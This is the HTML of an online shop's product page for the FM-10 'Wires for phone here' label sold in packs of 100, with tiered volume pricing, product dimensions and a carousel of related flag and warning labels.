<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14745"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link">Log In</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-aeda681" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link" tabindex="-1">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link" tabindex="-1">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link" tabindex="-1">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link" tabindex="-1">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link" tabindex="-1">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14745"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link" tabindex="-1">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">Log In</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
</header>
<div id="content" class="site-content">
<div class="ast-container">
<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="1065" class="elementor elementor-1065 elementor-location-single post-7714 product type-product status-publish has-post-thumbnail product_cat-all-products product_cat-manufactured-home product_tag-manufacturedhomemiscellaneous ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-63b6bc24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b6bc24" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b3855b4" data-id="7b3855b4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-65c78ac4 shadow elementor-invisible elementor-widget elementor-widget-heading" data-id="65c78ac4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">FM-10: Wires for phone here. Pack of 100.</h1>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1b238f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b238f2" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-651ccc3" data-id="651ccc3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-62c4ebf elementor-widget elementor-widget-html" data-id="62c4ebf" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<a href="javascript:history.back()" class="elementor-button-link elementor-button elementor-size-sm" role="button">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-left">
<i aria-hidden="true" class="fas fa-chevron-left"></i>			</span>
<span class="elementor-button-text">Back</span>
</span>
</a>				</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-2db126a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2db126a" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ac374e" data-id="3ac374e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-49c9142 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="49c9142" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628752482317-100x100.jpg" data-thumb-alt="FM-10: Wires for phone here. Pack of 100." data-thumb-srcset="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628752482317-100x100.jpg 100w, https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628752482317-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628752482317.jpg"><img width="227" height="152" src="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628752482317.jpg" class="wp-post-image" alt="FM-10: Wires for phone here. Pack of 100." data-caption="" data-src="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628752482317.jpg" data-large_image="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628752482317.jpg" data-large_image_width="227" data-large_image_height="152" decoding="async" /></a></div>	</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61be2ae" data-id="61be2ae" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a41aaaf elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="a41aaaf" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
<div class="elementor-widget-container">
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.dec-o-art.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.dec-o-art.com/product-category/manufactured-home/">Manufactured Home</a>&nbsp;&#47;&nbsp;FM-10: Wires for phone here. Pack of 100.</nav>				</div>
</div>
<div class="elementor-element elementor-element-18cbb55 elementor-widget elementor-widget-woocommerce-product-price" data-id="18cbb55" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
<div class="elementor-widget-container">
<p class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="product-page"
data-price-type="dynamic"
data-product-id="7714"
data-parent-id="7714">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.40</bdi></span></span></p>
</div>
</div>
<div class="elementor-element elementor-element-eaef9fb e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="eaef9fb" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
<div class="elementor-widget-container">
<div class="elementor-add-to-cart elementor-product-simple">
<form class="cart" action="https://www.dec-o-art.com/product/fm-10-wires-for-phone-here-pack-of-100/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<a href="javascript:void(0)" class="ast-qty-placeholder minus">-</a>	<label class="screen-reader-text" for="quantity_696874f5df013">FM-10: Wires for phone here. Pack of 100. quantity</label>
<input
type="number"
id="quantity_696874f5df013"
class="input-text qty text quantity-input-product-7714"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<a href="javascript:void(0)" class="ast-qty-placeholder plus">+</a></div>
<button type="submit" name="add-to-cart" value="7714" class="single_add_to_cart_button button alt">Add to cart</button>
</form>
<div class="clear"></div>
<div class="tpt__tiered-pricing "
data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Quantity&quot;,&quot;price_column_title&quot;:&quot;Price&quot;,&quot;discount_column_title&quot;:&quot;Discount (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#ad172b&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price}&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
data-display-context="product-page"
data-display-type="table"
data-product-id="7714"
data-product-type="simple"
>
<div class="clear"></div>
<div class="tiered-pricing-wrapper">
<table class="shop_table tiered-pricing-table"
id="ydlurhvehojgljob"
data-tiered-pricing-table
data-product-id="7714"
data-price-rules="{&quot;3&quot;:22.5}"
data-minimum="1"
data-product-name="FM-10: Wires for phone here. Pack of 100."
data-regular-price="41.4"
data-sale-price=""
data-price="41.4"
data-product-price-suffix=""
>
<thead>
<tr>
<th>
<span class="nobr">
Quantity						</span>
</th>
<th>
<span class="nobr">
Discount (%)						</span>
</th>
<th>
<span class="nobr">
Price						</span>
</th>
</tr>
</thead>
<tbody>
<tr class="tiered-pricing--active"
data-tiered-quantity="1"
data-tiered-price="41.4"
data-tiered-price-exclude-taxes="41.4"
data-tiered-price-include-taxes="41.4">
<td>
<span>
<span>
1 - 2								</span>
<span>
</span>
</span>
</td>
<td>
<span>—</span>
</td>
<td>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>41.40</span>					</td>
</tr>
<tr data-tiered-quantity="3"
data-tiered-price="22.5"
data-tiered-price-exclude-taxes="22.5"
data-tiered-price-include-taxes="22.5">
<td>
<span>3+ </span>
</td>
<td>
<span>45.65 %</span>
</td>
<td>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>22.50</span>						</td>
</tr>
</tbody>
</table>
</div>
<style>
#ydlurhvehojgljob tbody tr {cursor: pointer; }
#ydlurhvehojgljob		.tiered-pricing--active td {
background-color: #ad172b !important;
}
</style>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-8792447 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="8792447" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-details__short-description">
<p>Rev &#8212;</p>
</div>
</div>
</div>
<div class="elementor-element elementor-element-72fd17b elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="72fd17b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
<div class="elementor-widget-container">
<div class="product_meta">
<span class="sku_wrapper detail-container">
<span class="detail-label">
SKU					</span>
<span class="sku">
FM-10					</span>
</span>
<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://www.dec-o-art.com/product-category/all-products/" rel="tag">All Products</a>, <a href="https://www.dec-o-art.com/product-category/manufactured-home/" rel="tag">Manufactured Home</a></span></span>
<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://www.dec-o-art.com/product-tag/manufacturedhomemiscellaneous/" rel="tag">ManufacturedHomeMiscellaneous</a></span></span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-66094bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66094bf" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8752b2c" data-id="8752b2c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-16aecbe elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="16aecbe" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
<div class="elementor-widget-container">
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a>
</li>
<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Additional information					</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<p>Disclaimer: This product is made to order and will not ship same day.</p>
<p>Wires for phone here.<br />
Size: 1.5&#8243; x 1&#8243;<br />
Pack of 100</p>
<p>Volume discounts are available.</p>
<p>Part number: FM-10</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
<td class="woocommerce-product-attributes-item__value">0.099 lbs</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
<td class="woocommerce-product-attributes-item__value">10.75 &times; 1.5 &times; 0.125 in</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_title">
<th class="woocommerce-product-attributes-item__label" scope="row">Title</th>
<td class="woocommerce-product-attributes-item__value"><p>Default Title</p>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-0eab474 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eab474" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-876b74b" data-id="876b74b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d88398a elementor-widget elementor-widget-heading" data-id="d88398a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Related Products</h3>				</div>
</div>
<div class="elementor-element elementor-element-c560f73 uael-woo--align-left uael-sale-flash-circle uael-featured-flash-circle uael-woo-slider-arrow-outside uael-woo-slider-arrow-circle elementor-widget elementor-widget-uael-woo-products" data-id="c560f73" data-element_type="widget" data-settings="{&quot;slides_to_show_tablet&quot;:2,&quot;slides_to_show&quot;:4,&quot;slides_to_show_mobile&quot;:1}" data-widget_type="uael-woo-products.grid-default">
<div class="elementor-widget-container">
<div data-woo_slider="{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:1,&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;infinite&quot;:true,&quot;pauseOnHover&quot;:true,&quot;speed&quot;:500,&quot;arrows&quot;:true,&quot;dots&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; data-role=\&quot;none\&quot; class=\&quot;slick-prev slick-arrow fa fa-angle-left\&quot; aria-label=\&quot;Previous\&quot; role=\&quot;button\&quot;&gt;&lt;\/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; data-role=\&quot;none\&quot; class=\&quot;slick-next slick-arrow fa fa-angle-right\&quot; aria-label=\&quot;Next\&quot; role=\&quot;button\&quot;&gt;&lt;\/button&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1024,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:767,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}" class="uael-woocommerce uael-woo-products-slider uael-woo-skin-grid-default uael-woo-query-related" data-page="1065" data-skin="grid_default"><div class="uael-slick-dotted uael-woo-products-inner uael-woo-product__column-4 uael-woo-product__column-tablet-3 uael-woo-product__column-mobile-1"><ul class="products columns-4">
<li class=" all products manufactured home marine rv trailer post-13925 product first instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/ja-185-canadian-flag-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="450" height="314" src="https://www.dec-o-art.com/wp-content/uploads/2025/07/JA-185-1-450x314.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JA-185: Canadian Flag. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/ja-185-canadian-flag-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">JA-185: Canadian Flag. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="dynamic"
data-product-id="13925"
data-parent-id="13925">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>234.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13272 product  instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa005-made-in-america-flag-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-450x313.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA005: Made in America flag. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa005-made-in-america-flag-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA005: Made in America flag. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13272"
data-parent-id="13272">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13270 product  instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa004-proudly-made-in-america-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-made-in-450x313.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA004: Proudly Made in America. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa004-proudly-made-in-america-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA004: Proudly Made in America. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13270"
data-parent-id="13270">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13268 product last instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa003-american-made-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-american-made-450x313.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA003: American Made. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa003-american-made-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA003: American Made. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13268"
data-parent-id="13268">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13262 product first instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa002-made-in-the-usa-shield-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="324" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-shield-450x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA002: Made in the USA shield. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa002-made-in-the-usa-shield-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA002: Made in the USA shield. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13262"
data-parent-id="13262">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13260 product  instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa001-made-in-the-usa-star-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="324" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-star-450x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA001: Made in the USA star. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa001-made-in-the-usa-star-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA001: Made in the USA star. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13260"
data-parent-id="13260">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products rv templates for imprinting labels trailer post-13144 product  instock downloadable virtual sold-individually taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container "></div><a href="https://www.dec-o-art.com/product/fd-306t-template-for-imprinting-variable-data-for-fd-306/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/02/FD-306T-450x313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FD-306T template for imprinting variable data for FD-306" /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/fd-306t-template-for-imprinting-variable-data-for-fd-306/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">FD-306T template for imprinting variable data for FD-306</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13144"
data-parent-id="13144">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products trailer post-13111 product last instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/ut0102-loss-of-control-warning-label-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="314" src="https://www.dec-o-art.com/wp-content/uploads/2025/01/UT0102-450x314.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UT0102: Loss of control warning label. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/ut0102-loss-of-control-warning-label-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">UT0102: Loss of control warning label. Pack of 100.</h2></a>
